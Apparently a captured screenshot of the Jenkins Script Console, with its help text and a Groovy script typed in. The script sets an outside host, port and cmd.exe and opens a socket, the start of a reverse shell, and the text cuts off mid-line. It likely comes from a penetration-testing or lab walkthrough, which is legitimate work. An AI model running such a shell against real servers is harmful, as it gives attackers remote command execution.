 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to
see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.57.5";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);Inp